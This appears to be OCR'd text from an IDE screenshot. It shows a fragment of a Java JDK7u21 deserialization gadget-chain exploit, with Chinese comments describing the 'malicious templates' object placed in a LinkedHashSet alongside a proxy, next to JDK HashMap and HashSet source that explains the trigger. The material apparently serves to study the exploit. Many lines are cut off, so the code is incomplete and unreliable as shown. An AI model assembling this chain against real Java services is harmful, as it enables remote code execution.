 JDK7u21.java
HashMap.java
13 1 1
36 handlerConstructor.setAccessible(true);
37 InvocationHandler tempHandler = (InvocationHandler) handlerConstructor.newI
38
39 // 为tempHandler创造一层代理
40 Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClass
41
42 // 实例化HashSet，并将两个对象放进去
43 HashSet set = new LinkedHashSet();
44 set.add(templates);
45 set.add(proxy);
46
47 // 将恶意templates设置到map中
48 // map.put(zeroHashCodeStr, templates);
HashMap.java
466 * previously associated <tt>null</tt> with <tt>key</tt>.)
467 */
468 public V put(K key, V value) {
469 if (key == null)
470 return putForNullKey(value);
471 int hash = hash(key);
472 int i = indexFor(hash, table.length);
473 for (Entry<K,V> e = table[i]; e != null; e = e.next) {
474 Object k;
475 if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
476 V oldValue = e.value;
477 e.value = value;
478 e.recordAccess( m: this);
479 return oldValue;
480 }
481 }
482
HashSet.java
HashMap.java
206 * More formally, adds the specified element <tt>e
207 * this set contains no element <tt>e2</tt> such t
208 * <tt>(e==null&nbsp;?&nbsp;e2==null&nbsp;:&nbsp;e
209 * If this set already contains the element, the c
210 * unchanged and returns <tt>false</tt>.
211 *
212 * @param e element to be added to this set
213 * @return <tt>true</tt> if this set did not alrea
214 * element
215 */
216 public boolean add(E e) {
217 return map.put(e, PRESENT)==null;
218 }
219
220 /**
221 * Removes the specified element from this set if
222 * More formally, removes an element <tt>e</tt> su
223 * <tt>(o==null&nbsp;?&nbsp;e==null&nbsp;:&nbsp;o.
224 * if this set contains such an element. Returns
225 * this set contained the element (or equivalently
226 * changed as a result of the call). (This set wi
227 * element once the call returns.)
228 *
229 * @param o object to be removed from this set, if
230 * @return <tt>true</tt> if the set contained the
231 */
232 public boolean remove(Object o) { return map.remov
235
236 /**
237 * Removes all of the elements from this set.
238 * The set will be empty after this call returns.
239 */